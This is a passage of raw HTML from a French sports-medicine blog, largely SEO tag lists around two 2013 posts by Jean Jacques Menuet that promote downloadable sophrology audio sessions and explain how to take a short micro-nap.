tag-psychologie-du-sport-et-sophrologie tag-psychologie-et-sophrologie tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recup-apres-lentrainement tag-recup-sport tag-recuperation-sport tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxologie tag-remede-a-lejaculation-precoce tag-respiration-sophrologie tag-retrouver-lharmonie tag-satisfaire-sa-partenaire tag-savoir-se-detendre tag-savoir-se-relaxer tag-se-debarrasser-du-tabac tag-se-relaxer tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seances-de-sophrologie-audio-sur-internet tag-seances-de-sophrologie-audios-sur-internet tag-seances-sophro-sport tag-seances-sophrologie-sport tag-selection-de-sites-de-sophrologie tag-sexologie-ejaculation-precoce tag-sexologue-ejaculation-precoce tag-sieste tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-reference-en-sophrologie tag-site-de-seances-de-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-site-sophrologie tag-sites-de-sophrologie tag-soigner-la-migraine tag-solution-naturelle-ejaculation-precoce tag-solutions-ejaculation-precoce tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-trail tag-sophrologie-de-bons-resultats tag-sophrologie-de-terrain tag-sophrologie-et-ejaculation-precoce tag-sophrologie-et-entreprise tag-sophrologie-et-vie-quotidienne tag-sophrologie-haut-niveau tag-sophrologie-internet tag-sophrologie-performance-et-sport tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-ejaculation-precoce tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tennis-et-mental tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-troubles-de-lerection tag-troubles-sexuels tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-conseils-et-astuces-pour-bien-dormir tag-trucs-conseils-et-astuces-pour-sendormir tag-trucs-conseils-et-astuces-pour-trouver-le-sommeil tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-une-autre-solution-que-le-viagra tag-une-autre-solution-que-les-aphrodisiaques tag-une-vie-sexuelle-harmonieuse tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-viagra tag-vivre-en-harmonie tag-votre-sophrologue tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/" rel="bookmark">séances de sophrologie téléchargeables sur internet pour le sportif et le non-sportif</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/" title="10 h 11 min" rel="bookmark">
											<time class="entry-date" datetime="2013-08-29T10:11:20+02:00">
												29 août 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: left;" align="center"><b>Déjà une cinquantaine de séances sur un site </b><b>sur lequel je mets en ligne des <span style="text-decoration: underline;">séances de sophrologie qui sont téléchargeables</span>, à destination du SPORTIF comme du non sportif</b><b></b></p>
<p style="text-align: left;" align="center"><b>Dans ce document vous trouverez la liste de toutes les séances, ainsi que les liens pour un accès direct. <a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/#more-2329" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
													<article id="post-2258" class="clearfix post-2258 post type-post status-publish format-standard hentry category-articles tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-pour-arreter-de-fumer tag-atelier-de-sophrologie-sur-le-web tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-bien-se-preparer-a-un-concours tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-combien-de-temps-sieste tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-faire-la-sieste tag-comment-faire-la-sieste-au-travail tag-comment-faire-une-micro-sieste tag-comment-faire-une-microsieste tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-competition-sportive-et-sophrologie tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-anti-stress tag-conseils-antistress tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-bien-dormir tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-bien-faire-la-sieste tag-conseils-pour-faire-lamour tag-conseils-pour-faire-une-microsieste tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-sante-doctissimo tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-cyclisme-et-mental tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-docteur-menuet-doctissimo tag-doctissimo-conseils-bien-dormir tag-doctissimo-conseils-sommeil tag-doctissimo-exercices-sophrologie tag-doctissimo-menuet tag-doctissimo-micro-sieste tag-doctissimo-microsieste tag-doctissimo-somniferes tag-doctissimo-sophrologie tag-doctissimo-sophrologue tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-le-stress tag-gerer-une-periode-dinaptitude-pour-blessure tag-grand-choix-de-seances-de-sophrologie tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-cherche-un-bon-site-de-sophrologie tag-je-recherche-un-site-de-sophrologie tag-je-recherche-un-sophrologue tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-mieux-gerer-mon-stress tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-linteret-de-faire-la-sieste tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-cest-simple tag-la-sophrologie-en-pratique tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-sophrologie-sur-internet tag-la-sophrologie-une-technique-simple tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-mieux-etre-par-la-sophrologie tag-le-no-stress tag-le-sport-et-la-sophrologie tag-le-sport-et-les-techniques-dhypnose tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-stress tag-lutter-contre-les-contrarietes tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-micosieste-conseils tag-micro-sieste tag-microsieste tag-mieux-faire-jouir tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-mon-sophrologue tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-quelle-duree-pour-la-sieste tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recup-apres-lentrainement tag-recup-sport tag-recuperation-sport tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxologie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-retrouver-lharmonie tag-sante-doctissimo tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-detendre tag-savoir-se-relaxer tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-de-sophrologie-developpement-personnel tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-selection-de-sites-de-sophrologie tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-sieste tag-sieste-conseils tag-sieste-microsieste-micro-sieste tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-conseils-doctissimo tag-site-de-consultations-sophrologie tag-site-de-reference-en-sophrologie tag-site-de-seances-de-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-doctissimo-recherche-adresse-sophrologue tag-site-doctissimo-recherche-conseils-micro-sieste tag-site-doctissimo-recherche-conseils-pour-faire-la-sieste tag-site-doctissimo-recherche-conseils-sieste tag-site-doctissimo-recherche-coordonnees-sophrologue tag-site-doctissimo-recherche-micro-sieste tag-site-doctissimo-recherche-microsieste tag-site-doctissimo-recherche-mini-sieste tag-site-doctissimo-recherche-minisieste tag-site-doctissimo-recherche-site-sophrologie tag-site-doctissimo-recherche-sophrologie tag-site-doctissimo-recherche-sophrologue tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-site-sophrologie tag-sites-de-sophrologie tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-de-bons-resultats tag-sophrologie-de-terrain tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-et-vie-quotidienne tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-micro-sieste tag-technique-microsieste tag-technique-sieste tag-technique-sieste-chez-le-sportif tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-sophrologue tag-trucs-astuces-bien-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-une-sieste-pour-recuperer tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-en-harmonie tag-vivre-moins-stresse tag-vivre-moins-stressee tag-votre-sophrologue tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" rel="bookmark">la micro sieste : comment récupérer, refaire le plein d&#8217;énergie avec la micro-sieste, faire la pause pendant quelques minutes</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" title="22 h 16 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-29T22:16:42+02:00">
												29 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: center;"><strong>Jean-Jacques Menuet </strong></p>
<p style="text-align: center;"><strong>-&gt; site de conseils en médecine du sport et en nutrition du sportif: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p style="text-align: center;"><strong>La micro sieste, encore appelée le &#8221; sommeil flash &#8220;</strong></p>
<p>J&#8217;utilise cette technique de la micro sieste (encore appelée sommeil flash) depuis de nombreuses années; en effet une sieste trop longue (plus de 30 minutes) peut entraver la qualité du sommeil alors que la micro sieste va permettre de placer dans la journée un espace court pour permettre une pause régénératrice: faire la pause, se détendre, relâcher les tensions musculaires et les tensions liées au stress, et accumuler de l&#8217;énergie; un article paru dans &#8221; <strong>doctissimo</strong>&#8221; sur la micro-sieste reprend bien le principe de cette technique simple de travail du mental et surtout précise l&#8217;adaptation que je personnalise chez le sportif comme chez le non sportif, pour &#8220;profiter&#8221; de cet espace de détente privilégiée du mental pour mettre en place un travail : techniques de visualisations, préparation mentale d&#8217;un objectif, récupération après l&#8217;effort sportif ou lié au travail, refaire le plein d&#8217;énergie positive, etc.</p>
<p><strong><a href="http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm">http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm</a></strong></p>
<p>Les principes:</p>
<ul>
<li>faire plutôt cette sieste après le repas car la digestion induit un relâchement des tensions</li>
<li>la durée de cette sieste ne doit pas dépasser 30 minutes; et chez une personne qui a l&#8217;habitude de pratiquer la micro sieste la durée peut être ramenée à 5 à 10 minutes</li>
<li>le début de la séance commence volontiers par des exercices respiratoires simples qui permettent de relâcher les tensions musculaires</li>
<li>puis la personne peut visualiser un souvenir agréable, visualiser des images positives, refaire le plein d&#8217;énergie</li>
<li>le réveil est tonique alors que se réveiller après une heure de sieste c&#8217;est à tous les coups présenter des maux de tête, une sensation de mal-être.</li>
</ul>
<p>Sur le site de sophrologie qu&#8217;anime un webmaster passionné, j&#8217;ai enregistré quelques séances audio de sophrologie qui constituent de véritables exercices simples : la micro sieste ça ne s&#8217;invente pas, ça se travaille, tout comme un véritable entraînement ! : <strong><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									
																	</div>
							</article>
													<article id="post-2155" class="clearfix post-2155 post type-post status-publish format-standard hentry category-articles tag-10-astuces-pour-bien-dormir tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-a-hypnotiser tag-apprendre-la-sophro tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuce-pour-dormir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-contre-le-stress tag-astuces-pour-arreter-de-fumer tag-astuces-pour-dormir tag-astuces-pour-reussir-un-concours tag-astuces-pour-reussir-un-examen tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-autohypnose-sommeil tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-avoir-confiance-en-soi tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-asthme tag-conseils-astuces-contre-le-trac tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-contre-le-trac tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-reussir-son-permi-de-conduire tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-difficultes-dendormissement tag-docteur-jean-jacques-menuet tag-docteur-menuet tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercice-sophro tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-une-periode-dinaptitude-pour-blessure tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-conseils tag-hypnose-et-entreprise tag-hypnose-et-sommeil tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif 